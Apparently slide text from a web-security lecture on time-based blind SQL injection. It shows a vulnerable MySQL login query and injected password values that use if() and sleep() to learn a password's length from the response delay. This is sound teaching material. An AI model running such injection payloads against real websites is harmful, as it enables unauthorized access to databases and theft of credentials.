 04 Server Side Security
• SQL Injection
Time based SQL Injection
• Use if() and sleep() functions !
• select * from user where id='{id}' and pw='{pw}’
• select * from user where id=’abcd’ and pw=‘’if(length(pw)=6, sleep(1), 0)#’
• select * from user where id=’abcd’ and pw=‘’if(length(pw)=7, sleep(1), 0)#’
The web site is delayed for one second !
Red : Injected
Blue : Comment
mysql> select * from users;
+----------+-------------+
| id | pw |
+----------+-------------+
| admin | adminpw |
+----------+-------------+
2 rows in set (0.00 sec)